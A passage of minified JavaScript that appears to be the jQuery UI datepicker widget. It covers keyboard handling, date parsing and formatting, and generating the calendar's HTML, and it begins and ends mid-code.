e.data(t,"datepicker")}catch(e){throw"Missing instance data for this datepicker"}},_optionDatepicker:function(t,n,i){var r,a,s,u,l=this._getInst(t);if(2===arguments.length&&"string"==typeof n)return"defaults"===n?e.extend({},e.datepicker._defaults):l?"all"===n?e.extend({},l.settings):this._get(l,n):null;r=n||{},"string"==typeof n&&((r={})[n]=i),l&&(this._curInst===l&&this._hideDatepicker(),a=this._getDateDatepicker(t,!0),s=this._getMinMaxDate(l,"min"),u=this._getMinMaxDate(l,"max"),o(l.settings,r),null!==s&&void 0!==r.dateFormat&&void 0===r.minDate&&(l.settings.minDate=this._formatDate(l,s)),null!==u&&void 0!==r.dateFormat&&void 0===r.maxDate&&(l.settings.maxDate=this._formatDate(l,u)),"disabled"in r&&(r.disabled?this._disableDatepicker(t):this._enableDatepicker(t)),this._attachments(e(t),l),this._autoSize(l),this._setDate(l,a),this._updateAlternate(l),this._updateDatepicker(l))},_changeDatepicker:function(e,t,n){this._optionDatepicker(e,t,n)},_refreshDatepicker:function(e){var t=this._getInst(e);t&&this._updateDatepicker(t)},_setDateDatepicker:function(e,t){var n=this._getInst(e);n&&(this._setDate(n,t),this._updateDatepicker(n),this._updateAlternate(n))},_getDateDatepicker:function(e,t){var n=this._getInst(e);return n&&!n.inline&&this._setDateFromField(n,t),n?this._getDate(n):null},_doKeyDown:function(t){var n,i,r,o=e.datepicker._getInst(t.target),a=!0,s=o.dpDiv.is(".ui-datepicker-rtl");if(o._keyEvent=!0,e.datepicker._datepickerShowing)switch(t.keyCode){case 9:e.datepicker._hideDatepicker(),a=!1;break;case 13:return(r=e("td."+e.datepicker._dayOverClass+":not(."+e.datepicker._currentClass+")",o.dpDiv))[0]&&e.datepicker._selectDay(t.target,o.selectedMonth,o.selectedYear,r[0]),(n=e.datepicker._get(o,"onSelect"))?(i=e.datepicker._formatDate(o),n.apply(o.input?o.input[0]:null,[i,o])):e.datepicker._hideDatepicker(),!1;case 27:e.datepicker._hideDatepicker();break;case 33:e.datepicker._adjustDate(t.target,t.ctrlKey?-e.datepicker._get(o,"stepBigMonths"):-e.datepicker._get(o,"stepMonths"),"M");break;case 34:e.datepicker._adjustDate(t.target,t.ctrlKey?+e.datepicker._get(o,"stepBigMonths"):+e.datepicker._get(o,"stepMonths"),"M");break;case 35:(t.ctrlKey||t.metaKey)&&e.datepicker._clearDate(t.target),a=t.ctrlKey||t.metaKey;break;case 36:(t.ctrlKey||t.metaKey)&&e.datepicker._gotoToday(t.target),a=t.ctrlKey||t.metaKey;break;case 37:(t.ctrlKey||t.metaKey)&&e.datepicker._adjustDate(t.target,s?1:-1,"D"),a=t.ctrlKey||t.metaKey,t.originalEvent.altKey&&e.datepicker._adjustDate(t.target,t.ctrlKey?-e.datepicker._get(o,"stepBigMonths"):-e.datepicker._get(o,"stepMonths"),"M");break;case 38:(t.ctrlKey||t.metaKey)&&e.datepicker._adjustDate(t.target,-7,"D"),a=t.ctrlKey||t.metaKey;break;case 39:(t.ctrlKey||t.metaKey)&&e.datepicker._adjustDate(t.target,s?-1:1,"D"),a=t.ctrlKey||t.metaKey,t.originalEvent.altKey&&e.datepicker._adjustDate(t.target,t.ctrlKey?+e.datepicker._get(o,"stepBigMonths"):+e.datepicker._get(o,"stepMonths"),"M");break;case 40:(t.ctrlKey||t.metaKey)&&e.datepicker._adjustDate(t.target,7,"D"),a=t.ctrlKey||t.metaKey;break;default:a=!1}else 36===t.keyCode&&t.ctrlKey?e.datepicker._showDatepicker(this):a=!1;a&&(t.preventDefault(),t.stopPropagation())},_doKeyPress:function(t){var n,i,r=e.datepicker._getInst(t.target);if(e.datepicker._get(r,"constrainInput"))return n=e.datepicker._possibleChars(e.datepicker._get(r,"dateFormat")),i=String.fromCharCode(null==t.charCode?t.keyCode:t.charCode),t.ctrlKey||t.metaKey||i<" "||!n||n.indexOf(i)>-1},_doKeyUp:function(t){var n=e.datepicker._getInst(t.target);if(n.input.val()!==n.lastVal)try{e.datepicker.parseDate(e.datepicker._get(n,"dateFormat"),n.input?n.input.val():null,e.datepicker._getFormatConfig(n))&&(e.datepicker._setDateFromField(n),e.datepicker._updateAlternate(n),e.datepicker._updateDatepicker(n))}catch(e){}return!0},_showDatepicker:function(t){var n,i,r,a,s,u,l;"input"!==(t=t.target||t).nodeName.toLowerCase()&&(t=e("input",t.parentNode)[0]),e.datepicker._isDisabledDatepicker(t)||e.datepicker._lastInput===t||(n=e.datepicker._getInst(t),e.datepicker._curInst&&e.datepicker._curInst!==n&&(e.datepicker._curInst.dpDiv.stop(!0,!0),n&&e.datepicker._datepickerShowing&&e.datepicker._hideDatepicker(e.datepicker._curInst.input[0])),!1!==(r=(i=e.datepicker._get(n,"beforeShow"))?i.apply(t,[t,n]):{})&&(o(n.settings,r),n.lastVal=null,e.datepicker._lastInput=t,e.datepicker._setDateFromField(n),e.datepicker._inDialog&&(t.value=""),e.datepicker._pos||(e.datepicker._pos=e.datepicker._findPos(t),e.datepicker._pos[1]+=t.offsetHeight),a=!1,e(t).parents().each(function(){return!(a|="fixed"===e(this).css("position"))}),s={left:e.datepicker._pos[0],top:e.datepicker._pos[1]},e.datepicker._pos=null,n.dpDiv.empty(),n.dpDiv.css({position:"absolute",display:"block",top:"-1000px"}),e.datepicker._updateDatepicker(n),s=e.datepicker._checkOffset(n,s,a),n.dpDiv.css({position:e.datepicker._inDialog&&e.blockUI?"static":a?"fixed":"absolute",display:"none",left:s.left+"px",top:s.top+"px"}),n.inline||(u=e.datepicker._get(n,"showAnim"),l=e.datepicker._get(n,"duration"),n.dpDiv.css("z-index",function(e){for(var t,n;e.length&&e[0]!==document;){if(("absolute"===(t=e.css("position"))||"relative"===t||"fixed"===t)&&(n=parseInt(e.css("zIndex"),10),!isNaN(n)&&0!==n))return n;e=e.parent()}return 0}(e(t))+1),e.datepicker._datepickerShowing=!0,e.effects&&e.effects.effect[u]?n.dpDiv.show(u,e.datepicker._get(n,"showOptions"),l):n.dpDiv[u||"show"](u?l:null),e.datepicker._shouldFocusInput(n)&&n.input.trigger("focus"),e.datepicker._curInst=n)))},_updateDatepicker:function(n){this.maxRows=4,t=n,n.dpDiv.empty().append(this._generateHTML(n)),this._attachHandlers(n);var i,o=this._getNumberOfMonths(n),a=o[1],s=n.dpDiv.find("."+this._dayOverClass+" a"),u=e.datepicker._get(n,"onUpdateDatepicker");s.length>0&&r.apply(s.get(0)),n.dpDiv.removeClass("ui-datepicker-multi-2 ui-datepicker-multi-3 ui-datepicker-multi-4").width(""),a>1&&n.dpDiv.addClass("ui-datepicker-multi-"+a).css("width",17*a+"em"),n.dpDiv[(1!==o[0]||1!==o[1]?"add":"remove")+"Class"]("ui-datepicker-multi"),n.dpDiv[(this._get(n,"isRTL")?"add":"remove")+"Class"]("ui-datepicker-rtl"),n===e.datepicker._curInst&&e.datepicker._datepickerShowing&&e.datepicker._shouldFocusInput(n)&&n.input.trigger("focus"),n.yearshtml&&(i=n.yearshtml,setTimeout(function(){i===n.yearshtml&&n.yearshtml&&n.dpDiv.find("select.ui-datepicker-year").first().replaceWith(n.yearshtml),i=n.yearshtml=null},0)),u&&u.apply(n.input?n.input[0]:null,[n])},_shouldFocusInput:function(e){return e.input&&e.input.is(":visible")&&!e.input.is(":disabled")&&!e.input.is(":focus")},_checkOffset:function(t,n,i){var r=t.dpDiv.outerWidth(),o=t.dpDiv.outerHeight(),a=t.input?t.input.outerWidth():0,s=t.input?t.input.outerHeight():0,u=document.documentElement.clientWidth+(i?0:e(document).scrollLeft()),l=document.documentElement.clientHeight+(i?0:e(document).scrollTop());return n.left-=this._get(t,"isRTL")?r-a:0,n.left-=i&&n.left===t.input.offset().left?e(document).scrollLeft():0,n.top-=i&&n.top===t.input.offset().top+s?e(document).scrollTop():0,n.left-=Math.min(n.left,n.left+r>u&&u>r?Math.abs(n.left+r-u):0),n.top-=Math.min(n.top,n.top+o>l&&l>o?Math.abs(o+s):0),n},_findPos:function(t){for(var n,i=this._getInst(t),r=this._get(i,"isRTL");t&&("hidden"===t.type||1!==t.nodeType||e.expr.pseudos.hidden(t));)t=t[r?"previousSibling":"nextSibling"];return[(n=e(t).offset()).left,n.top]},_hideDatepicker:function(t){var n,i,r,o,a=this._curInst;!a||t&&a!==e.data(t,"datepicker")||this._datepickerShowing&&(n=this._get(a,"showAnim"),i=this._get(a,"duration"),r=function(){e.datepicker._tidyDialog(a)},e.effects&&(e.effects.effect[n]||e.effects[n])?a.dpDiv.hide(n,e.datepicker._get(a,"showOptions"),i,r):a.dpDiv["slideDown"===n?"slideUp":"fadeIn"===n?"fadeOut":"hide"](n?i:null,r),n||r(),this._datepickerShowing=!1,(o=this._get(a,"onClose"))&&o.apply(a.input?a.input[0]:null,[a.input?a.input.val():"",a]),this._lastInput=null,this._inDialog&&(this._dialogInput.css({position:"absolute",left:"0",top:"-100px"}),e.blockUI&&(e.unblockUI(),e("body").append(this.dpDiv))),this._inDialog=!1)},_tidyDialog:function(e){e.dpDiv.removeClass(this._dialogClass).off(".ui-datepicker-calendar")},_checkExternalClick:function(t){if(e.datepicker._curInst){var n=e(t.target),i=e.datepicker._getInst(n[0]);(n[0].id===e.datepicker._mainDivId||0!==n.parents("#"+e.datepicker._mainDivId).length||n.hasClass(e.datepicker.markerClassName)||n.closest("."+e.datepicker._triggerClass).length||!e.datepicker._datepickerShowing||e.datepicker._inDialog&&e.blockUI)&&(!n.hasClass(e.datepicker.markerClassName)||e.datepicker._curInst===i)||e.datepicker._hideDatepicker()}},_adjustDate:function(t,n,i){var r=e(t),o=this._getInst(r[0]);this._isDisabledDatepicker(r[0])||(this._adjustInstDate(o,n,i),this._updateDatepicker(o))},_gotoToday:function(t){var n,i=e(t),r=this._getInst(i[0]);this._get(r,"gotoCurrent")&&r.currentDay?(r.selectedDay=r.currentDay,r.drawMonth=r.selectedMonth=r.currentMonth,r.drawYear=r.selectedYear=r.currentYear):(n=new Date,r.selectedDay=n.getDate(),r.drawMonth=r.selectedMonth=n.getMonth(),r.drawYear=r.selectedYear=n.getFullYear()),this._notifyChange(r),this._adjustDate(i)},_selectMonthYear:function(t,n,i){var r=e(t),o=this._getInst(r[0]);o["selected"+("M"===i?"Month":"Year")]=o["draw"+("M"===i?"Month":"Year")]=parseInt(n.options[n.selectedIndex].value,10),this._notifyChange(o),this._adjustDate(r)},_selectDay:function(t,n,i,r){var o,a=e(t);e(r).hasClass(this._unselectableClass)||this._isDisabledDatepicker(a[0])||((o=this._getInst(a[0])).selectedDay=o.currentDay=parseInt(e("a",r).attr("data-date")),o.selectedMonth=o.currentMonth=n,o.selectedYear=o.currentYear=i,this._selectDate(t,this._formatDate(o,o.currentDay,o.currentMonth,o.currentYear)))},_clearDate:function(t){var n=e(t);this._selectDate(n,"")},_selectDate:function(t,n){var i,r=e(t),o=this._getInst(r[0]);n=null!=n?n:this._formatDate(o),o.input&&o.input.val(n),this._updateAlternate(o),(i=this._get(o,"onSelect"))?i.apply(o.input?o.input[0]:null,[n,o]):o.input&&o.input.trigger("change"),o.inline?this._updateDatepicker(o):(this._hideDatepicker(),this._lastInput=o.input[0],"object"!=typeof o.input[0]&&o.input.trigger("focus"),this._lastInput=null)},_updateAlternate:function(t){var n,i,r,o=this._get(t,"altField");o&&(n=this._get(t,"altFormat")||this._get(t,"dateFormat"),i=this._getDate(t),r=this.formatDate(n,i,this._getFormatConfig(t)),e(document).find(o).val(r))},noWeekends:function(e){var t=e.getDay();return[t>0&&t<6,""]},iso8601Week:function(e){var t,n=new Date(e.getTime());return n.setDate(n.getDate()+4-(n.getDay()||7)),t=n.getTime(),n.setMonth(0),n.setDate(1),Math.floor(Math.round((t-n)/864e5)/7)+1},parseDate:function(t,n,i){if(null==t||null==n)throw"Invalid arguments";if(""===(n="object"==typeof n?n.toString():n+""))return null;var r,o,a,s,u=0,l=(i?i.shortYearCutoff:null)||this._defaults.shortYearCutoff,c="string"!=typeof l?l:(new Date).getFullYear()%100+parseInt(l,10),f=(i?i.dayNamesShort:null)||this._defaults.dayNamesShort,h=(i?i.dayNames:null)||this._defaults.dayNames,d=(i?i.monthNamesShort:null)||this._defaults.monthNamesShort,p=(i?i.monthNames:null)||this._defaults.monthNames,v=-1,y=-1,g=-1,b=-1,_=!1,m=function(e){var n=r+1<t.length&&t.charAt(r+1)===e;return n&&r++,n},w=function(e){var t=m(e),i="@"===e?14:"!"===e?20:"y"===e&&t?4:"o"===e?3:2,r=new RegExp("^\\d{"+("y"===e?i:1)+","+i+"}"),o=n.substring(u).match(r);if(!o)throw"Missing number at position "+u;return u+=o[0].length,parseInt(o[0],10)},k=function(t,i,r){var o=-1,a=e.map(m(t)?r:i,function(e,t){return[[t,e]]}).sort(function(e,t){return-(e[1].length-t[1].length)});if(e.each(a,function(e,t){var i=t[1];if(n.substr(u,i.length).toLowerCase()===i.toLowerCase())return o=t[0],u+=i.length,!1}),-1!==o)return o+1;throw"Unknown name at position "+u},O=function(){if(n.charAt(u)!==t.charAt(r))throw"Unexpected literal at position "+u;u++};for(r=0;r<t.length;r++)if(_)"'"!==t.charAt(r)||m("'")?O():_=!1;else switch(t.charAt(r)){case"d":g=w("d");break;case"D":k("D",f,h);break;case"o":b=w("o");break;case"m":y=w("m");break;case"M":y=k("M",d,p);break;case"y":v=w("y");break;case"@":v=(s=new Date(w("@"))).getFullYear(),y=s.getMonth()+1,g=s.getDate();break;case"!":v=(s=new Date((w("!")-this._ticksTo1970)/1e4)).getFullYear(),y=s.getMonth()+1,g=s.getDate();break;case"'":m("'")?O():_=!0;break;default:O()}if(u<n.length&&(a=n.substr(u),!/^\s+/.test(a)))throw"Extra/unparsed characters found in date: "+a;if(-1===v?v=(new Date).getFullYear():v<100&&(v+=(new Date).getFullYear()-(new Date).getFullYear()%100+(v<=c?0:-100)),b>-1)for(y=1,g=b;!(g<=(o=this._getDaysInMonth(v,y-1)));)y++,g-=o;if((s=this._daylightSavingAdjust(new Date(v,y-1,g))).getFullYear()!==v||s.getMonth()+1!==y||s.getDate()!==g)throw"Invalid date";return s},ATOM:"yy-mm-dd",COOKIE:"D, dd M yy",ISO_8601:"yy-mm-dd",RFC_822:"D, d M y",RFC_850:"DD, dd-M-y",RFC_1036:"D, d M y",RFC_1123:"D, d M yy",RFC_2822:"D, d M yy",RSS:"D, d M y",TICKS:"!",TIMESTAMP:"@",W3C:"yy-mm-dd",_ticksTo1970:24*(718685+Math.floor(492.5)-Math.floor(19.7)+Math.floor(4.925))*60*60*1e7,formatDate:function(e,t,n){if(!t)return"";var i,r=(n?n.dayNamesShort:null)||this._defaults.dayNamesShort,o=(n?n.dayNames:null)||this._defaults.dayNames,a=(n?n.monthNamesShort:null)||this._defaults.monthNamesShort,s=(n?n.monthNames:null)||this._defaults.monthNames,u=function(t){var n=i+1<e.length&&e.charAt(i+1)===t;return n&&i++,n},l=function(e,t,n){var i=""+t;if(u(e))for(;i.length<n;)i="0"+i;return i},c=function(e,t,n,i){return u(e)?i[t]:n[t]},f="",h=!1;if(t)for(i=0;i<e.length;i++)if(h)"'"!==e.charAt(i)||u("'")?f+=e.charAt(i):h=!1;else switch(e.charAt(i)){case"d":f+=l("d",t.getDate(),2);break;case"D":f+=c("D",t.getDay(),r,o);break;case"o":f+=l("o",Math.round((new Date(t.getFullYear(),t.getMonth(),t.getDate()).getTime()-new Date(t.getFullYear(),0,0).getTime())/864e5),3);break;case"m":f+=l("m",t.getMonth()+1,2);break;case"M":f+=c("M",t.getMonth(),a,s);break;case"y":f+=u("y")?t.getFullYear():(t.getFullYear()%100<10?"0":"")+t.getFullYear()%100;break;case"@":f+=t.getTime();break;case"!":f+=1e4*t.getTime()+this._ticksTo1970;break;case"'":u("'")?f+="'":h=!0;break;default:f+=e.charAt(i)}return f},_possibleChars:function(e){var t,n="",i=!1,r=function(n){var i=t+1<e.length&&e.charAt(t+1)===n;return i&&t++,i};for(t=0;t<e.length;t++)if(i)"'"!==e.charAt(t)||r("'")?n+=e.charAt(t):i=!1;else switch(e.charAt(t)){case"d":case"m":case"y":case"@":n+="0123456789";break;case"D":case"M":return null;case"'":r("'")?n+="'":i=!0;break;default:n+=e.charAt(t)}return n},_get:function(e,t){return void 0!==e.settings[t]?e.settings[t]:this._defaults[t]},_setDateFromField:function(e,t){if(e.input.val()!==e.lastVal){var n=this._get(e,"dateFormat"),i=e.lastVal=e.input?e.input.val():null,r=this._getDefaultDate(e),o=r,a=this._getFormatConfig(e);try{o=this.parseDate(n,i,a)||r}catch(e){i=t?"":i}e.selectedDay=o.getDate(),e.drawMonth=e.selectedMonth=o.getMonth(),e.drawYear=e.selectedYear=o.getFullYear(),e.currentDay=i?o.getDate():0,e.currentMonth=i?o.getMonth():0,e.currentYear=i?o.getFullYear():0,this._adjustInstDate(e)}},_getDefaultDate:function(e){return this._restrictMinMax(e,this._determineDate(e,this._get(e,"defaultDate"),new Date))},_determineDate:function(t,n,i){var r=null==n||""===n?i:"string"==typeof n?function(n){try{return e.datepicker.parseDate(e.datepicker._get(t,"dateFormat"),n,e.datepicker._getFormatConfig(t))}catch(e){}for(var i=(n.toLowerCase().match(/^c/)?e.datepicker._getDate(t):null)||new Date,r=i.getFullYear(),o=i.getMonth(),a=i.getDate(),s=/([+\-]?[0-9]+)\s*(d|D|w|W|m|M|y|Y)?/g,u=s.exec(n);u;){switch(u[2]||"d"){case"d":case"D":a+=parseInt(u[1],10);break;case"w":case"W":a+=7*parseInt(u[1],10);break;case"m":case"M":o+=parseInt(u[1],10),a=Math.min(a,e.datepicker._getDaysInMonth(r,o));break;case"y":case"Y":r+=parseInt(u[1],10),a=Math.min(a,e.datepicker._getDaysInMonth(r,o))}u=s.exec(n)}return new Date(r,o,a)}(n):"number"==typeof n?isNaN(n)?i:function(e){var t=new Date;return t.setDate(t.getDate()+e),t}(n):new Date(n.getTime());return(r=r&&"Invalid Date"===r.toString()?i:r)&&(r.setHours(0),r.setMinutes(0),r.setSeconds(0),r.setMilliseconds(0)),this._daylightSavingAdjust(r)},_daylightSavingAdjust:function(e){return e?(e.setHours(e.getHours()>12?e.getHours()+2:0),e):null},_setDate:function(e,t,n){var i=!t,r=e.selectedMonth,o=e.selectedYear,a=this._restrictMinMax(e,this._determineDate(e,t,new Date));e.selectedDay=e.currentDay=a.getDate(),e.drawMonth=e.selectedMonth=e.currentMonth=a.getMonth(),e.drawYear=e.selectedYear=e.currentYear=a.getFullYear(),r===e.selectedMonth&&o===e.selectedYear||n||this._notifyChange(e),this._adjustInstDate(e),e.input&&e.input.val(i?"":this._formatDate(e))},_getDate:function(e){return!e.currentYear||e.input&&""===e.input.val()?null:this._daylightSavingAdjust(new Date(e.currentYear,e.currentMonth,e.currentDay))},_attachHandlers:function(t){var n=this._get(t,"stepMonths"),i="#"+t.id.replace(/\\\\/g,"\\");t.dpDiv.find("[data-handler]").map(function(){var t={prev:function(){e.datepicker._adjustDate(i,-n,"M")},next:function(){e.datepicker._adjustDate(i,+n,"M")},hide:function(){e.datepicker._hideDatepicker()},today:function(){e.datepicker._gotoToday(i)},selectDay:function(){return e.datepicker._selectDay(i,+this.getAttribute("data-month"),+this.getAttribute("data-year"),this),!1},selectMonth:function(){return e.datepicker._selectMonthYear(i,this,"M"),!1},selectYear:function(){return e.datepicker._selectMonthYear(i,this,"Y"),!1}};e(this).on(this.getAttribute("data-event"),t[this.getAttribute("data-handler")])})},_generateHTML:function(t){var n,i,r,o,a,s,u,l,c,f,h,d,p,v,y,g,b,_,m,w,k,O,j,C,P,S,D,T,M,x,E,I,F,A,$,R,L,z,V,B=new Date,N=this._daylightSavingAdjust(new Date(B.getFullYear(),B.getMonth(),B.getDate())),H=this._get(t,"isRTL"),U=this._get(t,"showButtonPanel"),W=this._get(t,"hideIfNoPrevNext"),Y=this._get(t,"navigationAsDateFormat"),K=this._getNumberOfMonths(t),q=this._get(t,"showCurrentAtPos"),G=this._get(t,"stepMonths"),J=1!==K[0]||1!==K[1],Z=this._daylightSavingAdjust(t.currentDay?new Date(t.currentYear,t.currentMonth,t.currentDay):new Date(9999,9,9)),Q=this._getMinMaxDate(t,"min"),X=this._getMinMaxDate(t,"max"),ee=t.drawMonth-q,te=t.drawYear;if(ee<0&&(ee+=12,te--),X)for(n=this._daylightSavingAdjust(new Date(X.getFullYear(),X.getMonth()-K[0]*K[1]+1,X.getDate())),n=Q&&n<Q?Q:n;this._daylightSavingAdjust(new Date(te,ee,1))>n;)--ee<0&&(ee=11,te--);for(t.drawMonth=ee,t.drawYear=te,i=this._get(t,"prevText"),i=Y?this.formatDate(i,this._daylightSavingAdjust(new Date(te,ee-G,1)),this._getFormatConfig(t)):i,r=this._canAdjustMonth(t,-1,te,ee)?e("<a>").attr({class:"ui-datepicker-prev ui-corner-all","data-handler":"prev","data-event":"click",title:i}).append(e("<span>").addClass("ui-icon ui-icon-circle-triangle-"+(H?"e":"w")).text(i))[0].outerHTML:W?"":e("<a>").attr({class:"ui-datepicker-prev ui-corner-all ui-state-disabled",title:i}).append(e("<span>").addClass("ui-icon ui-icon-circle-triangle-"+(H?"e":"w")).text(i))[0].outerHTML,o=this._get(t,"nextText"),o=Y?this.formatDate(o,this._daylightSavingAdjust(new Date(te,ee+G,1)),this._getFormatConfig(t)):o,a=this._canAdjustMonth(t,1,te,ee)?e("<a>").attr({class:"ui-datepicker-next ui-corner-all","data-handler":"next","data-event":"click",title:o}).append(e("<span>").addClass("ui-icon ui-icon-circle-triangle-"+(H?"w":"e")).text(o))[0].outerHTML:W?"":e("<a>").attr({class:"ui-datepicker-next ui-corner-all ui-state-disabled",title:o}).append(e("<span>").attr("class","ui-icon ui-icon-circle-triangle-"+(H?"w":"e")).text(o))[0].outerHTML,s=this._get(t,"currentText"),u=this._get(t,"gotoCurrent")&&t.currentDay?Z:N,s=Y?this.formatDate(s,u,this._getFormatConfig(t)):s,l="",t.inline||(l=e("<button>").attr({type:"button",class:"ui-datepicker-close ui-state-default ui-priority-primary ui-corner-all","data-handler":"hide","data-event":"click"}).text(this._get(t,"closeText"))[0].outerHTML),c="",U&&(c=e("<div class='ui-datepicker-buttonpane ui-widget-content'>").append(H?l:"").append(this._isInRange(t,u)?e("<button>").attr({type:"button",class:"ui-datepicker-current ui-state-default ui-priority-secondary ui-corner-all","data-handler":"today","data-event":"click"}).text(s):"").append(H?"":l)[0].outerHTML),f=parseInt(this._get(t,"firstDay"),10),f=isNaN(f)?0:f,h=this._get(t,"showWeek"),d=this._get(t,"dayNames"),p=this._get(t,"dayNamesMin"),v=this._get(t,"monthNames"),y=this._get(t,"monthNamesShort"),g=this._get(t,"beforeShowDay"),b=this._get(t,"showOtherMonths"),_=this._get(t,"selectOtherMonths"),m=this._getDefaultDate(t),w="",O=0;O<K[0];O++){for(j="",this.maxRows=4,C=0;C<K[1];C++){if(P=this._daylightSavingAdjust(new Date(te,ee,t.selectedDay)),S=" ui-corner-all",D="",J){if(D+="<div class='ui-datepicker-group",K[1]>1)switch(C){case 0:D+=" ui-datepicker-group-first",S=" ui-corner-"+(H?"right":"left");break;case K[1]-1:D+=" ui-datepicker-group-last",S=" ui-corner-"+(H?"left":"right");break;default:D+=" ui-datepicker-group-middle",S=""}D+="'>"}for(D+="<div class='ui-datepicker-header ui-widget-header ui-helper-clearfix"+S+"'>"+(/all|left/.test(S)&&0===O?H?a:r:"")+(/all|right/.test(S)&&0===O?H?r:a:"")+this._generateMonthYearHeader(t,ee,te,Q,X,O>0||C>0,v,y)+"</div><table class='ui-datepicker-calendar'><thead><tr>",T=h?"<th class='ui-datepicker-week-col'>"+this._get(t,"weekHeader")+"</th>":"",k=0;k<7;k++)M=(k+f)%7,T+="<th scope='col'"+((k+f+6)%7>=5?" class='ui-datepicker-week-end'":"")+"><span title='"+d[M]+"'>"+p[M]+"</span></th>";for(D+=T+"</tr></thead><tbody>",x=this._getDaysInMonth(te,ee),te===t.selectedYear&&ee===t.selectedMonth&&(t.selectedDay=Math.min(t.selectedDay,x)),E=(this._getFirstDayOfMonth(te,ee)-f+7)%7,I=Math.ceil((E+x)/7),F=J&&this.maxRows>I?this.maxRows:I,this.maxRows=F,A=this._daylightSavingAdjust(new Date(te,ee,1-E)),$=0;$<F;$++){for(D+="<tr>",R=h?"<td class='ui-datepicker-week-col'>"+this._get(t,"calculateWeek")(A)+"</td>":"",k=0;k<7;k++)L=g?g.apply(t.input?t.input[0]:null,[A]):[!0,""],V=(z=A.getMonth()!==ee)&&!_||!L[0]||Q&&A<Q||X&&A>X,R+="<td class='"+((k+f+6)%7>=5?" ui-datepicker-week-end":"")+(z?" ui-datepicker-other-month":"")+(A.getTime()===P.getTime()&&ee===t.selectedMonth&&t._keyEvent||m.getTime()===A.getTime()&&m.getTime()===P.getTime()?" "+this._dayOverClass:"")+(V?" "+this._unselectableClass+" ui-state-disabled":"")+(z&&!b?"":" "+L[1]+(A.getTime()===Z.getTime()?" "+this._currentClass:"")+(A.getTime()===N.getTime()?" ui-datepicker-today":""))+"'"+(z&&!b||!L[2]?"":" title='"+L[2].replace(/'/g,"&#39;")+"'")+(V?"":" data-handler='selectDay' data-event='click' data-month='"+A.getMonth()+"' data-year='"+A.getFullYear()+"'")+">"+(z&&!b?"&#xa0;":V?"<span class='ui-state-default'>"+A.getDate()+"</span>":"<a class='ui-state-default"+(A.getTime()===N.getTime()?" ui-state-highlight":"")+(A.getTime()===Z.getTime()?" ui-state-active":"")+(z?" ui-priority-secondary":"")+"' href='#' aria-current='"+(A.getTime()===Z.getTime()?"true":"false")+"' data-date='"+A.getDate()+"'>"+A.getDate()+"</a>")+"</td>",A.setDate(A.getDate()+1),A=this._daylightSavingAdjust(A);D+=R+"</tr>"}++ee>11&&(ee=0,te++),j+=D+="</tbody></table>"+(J?"</div>"+(K[0]>0&&C===K[1]-1?"<div class='ui-datepicker-row-break'></div>":""):"")}w+=j}return w+=c,t._keyEvent=!1,w},_generateMonthYearHeader:function(e,t,n,i,r,o,a,s){var u,l,c,f,h,d,p,v,y=this._get(e,"changeMonth"),g=this._get(e,"changeYear"),b=this._get(e,"showMonthAfterYear"),_=this._get(e,"selectMonthLabel"),m=this._get(e,"selectYearLabel"),w="<div class='ui-datepicker-title'>",k="";if(o||!y)k+="<span class='ui-datepicker-month'>"+a[t]+"</span>";else{for(u=i&&i.getFullYear()===n,l=r&&r.getFullYear()===n,k+="<select class='ui-datepicker-month' aria-label='"+_+"' data-handler='selectMonth' data-event='change'>",c=0;c<12;c++)(!u||c>=i.getMonth())&&(!l||c<=r.getMonth())&&(k+="<option value='"+c+"'"+(c===t?" selected='selected'":"")+">"+s[c]+"</option>");k+="</select>"}if(b||(w+=k+(!o&&y&&g?"":"&#xa0;")),!e.yearshtml)if(e.yearshtml="",o||!g)w+="<span class='ui-datepicker-year'>"+n+"</span>";else{for(f=this._get(e,"yearRange").split(":"),h=(new Date).getFullYear(),p=(d=function(e){var t=e.match(/c[+\-].*/)?n+parseInt(e.substring(1),10):e.match(/[+\-].*/)?h+parseInt(e,10):parseInt(e,10);return isNaN(t)?h:t})(f[0]),v=Math.max(p,d(f[1]||"")),p=i?Math.max(p,i.getFullYear()):p,v=r?Math.min(v,r.getFullYear()):v,e.yearshtml+="<select class='ui-datepicker-year' aria-label='"+m+"' data-handler='selectYear' data-event='change'>";p<=v;p++)e.yearshtml+="<option value='"+p+"'"+(p===n?" selected='selected'":"")+">"+p+"</option>";e.yearshtml+="</select>",w+=e.yearshtml,e.yearshtml=null}return w+=this._get(e,"yearSuffix"),b&&(w+=(!o&&y&&g?"":"&#xa0;")+k),w+="</div>"},_adjustInstDate:function(e,t,n){var i=e.selectedYear+("Y"===n?t:0),r=e.selectedMonth+("M"===n?t:0),o=Math.min(e.selectedDay,this._getDaysInMonth(i,r))+("D"===n?t:0),a=this._restrictMinMax(e,this._daylightSavingAdjust(new Date(i,r,o)));e.selectedDay=a.getDate(),e.drawMonth=e.selectedMonth=a.getMonth(),e.drawYear=e.selectedYear=a.getFullYear(),"M"!==n&&"Y"!==n||this._notifyChange(e)},_restrictMinMax:function(e,t){var n=this._getMinMaxDate(e,"min"),i=this._getMinMaxDate(e,"max"),r=n&&t<n?n:t;return i&&r>i?i:r},_notifyChange:function(e){var t=this._get(e,"onChangeMonthYear");t&&t.apply(e.input?e.input[0]:null,[e.selectedYear,e.selectedMonth+1,e])},_getNumberOfMonths:function(e){var t=this._get(e,"numberOfMonths");return null==t?[1,1]:"number"==typeof t?[1,t]:t},_getMinMaxDate:function(e,t){return this._determineDate(e,this._get(e,t+"Date"),null)},_getDaysInMonth:function(e,t){return 32-this._daylightSavingAdjust(new Date(e,t,32)).getDate()},_getFirstDayOfMonth:function(e,t){return new Date(e,t,1).getDay()},_canAdjustMonth:function(e,t,n,i){var r=this._getNumberOfMonths(e),o=this._daylightSavingAdjust(new Date(n,i+(t<0?t:r[0]*r[1]),1));return t<0&&o.setDate(this._getDaysInMonth(o.getFullYear(),o.getMonth())),this._isInRange(e,o)},_isInRange:function(e,t){var n,i,r=this._getMinMaxDate(e,"min"),o=this._getMinMaxDate(e,"max"),a=null,s=null,u=this._get(e,"yearRange");return u&&(n=u.split(":"),i=(new Date).getFullYear(),a=parseInt(n[0],10),s=parseInt(n[1],10),n[0].match(/[+\-].*/)&&(a+=i),n[1].match(/[+\-].*/)&&(s+=i)),(!r||t.getTime()>=r.getTime())&&(!o||t.getTime()<=o.getTime())&&(!a||t.getFullYear()>=a)&&(!s||t.getFullYear()<=s)},_getFormatConfig:function(e){var t=this._get(e,"shortYearCutoff");return{shortYearCutoff:t="string"!=typeof t?t:(new 